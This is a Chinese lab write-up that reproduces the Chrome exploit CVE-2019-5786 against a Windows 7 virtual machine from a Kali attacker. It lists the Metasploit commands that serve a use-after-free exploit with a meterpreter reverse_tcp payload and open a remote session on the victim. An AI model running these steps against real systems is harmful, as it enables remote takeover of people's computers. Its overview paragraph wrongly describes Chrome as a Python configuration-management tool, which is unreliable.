CVE-2019-5786漏洞利用复现

机器 系统 ip 软件

靶机 Win7x86 192.168.31.119 Chrome_(32bit)_v72.0.3626.119

攻击机 kali 192.168.31.92

概述

Chrome:是基于Python开发的一套C/S架构配置管理工具,是一个服务器基础架构集中化管理平台,具备配置管理、远程执行、监控等功能,基于Python语言实现,结合轻量级消息队列(ZeroMQ)与Python第三方模块(Pyzmq、PyCrypto、Pyjinjia2、python-msgpack和PyYAML等)构建。

漏洞原因:由于微软在windows 7上并未实现win32k Lockdown机制,因此win7系统中的Chrome沙盒并不能充分防御win32k漏洞的利用。攻击者利用该漏洞配合一个win32k.sys的内核提权(CVE-2019-0808 )可以在win7上穿越Chrome沙箱。

利用方法:攻击者设置监听,欺骗受害者打开或重定向到特制网页,进入会话完成攻击。

配置靶机

先装个x86的win7,我的版本是cn_windows_7_enterprise_x86_dvd_x15-70737.iso(难得中文版能成功)

下载Chrome 链接:https://dl.lancdn.com/landian/soft/chrome/m/,搜72.0.3626.119就行

之后安装chrome,没啥好说的

攻击过程





攻击机端进入msf控制台,输入如下指令

use exploit/windows/browser/chrome_filereader_uaf

set payload windows/meterpreter/reverse_tcp

set URIPATH /

set LHOST 192.168.31.92

exploit



靶机端开cmd输入C:Program FilesGoogleChromeApplication>chrome.exe --no-sandbox以沙箱关闭的状态执行chrome.exe,在地址栏输入地址http://192.168.31.92:8080

攻击机这边收到了会话,输入sessions 1进入会话1攻击成功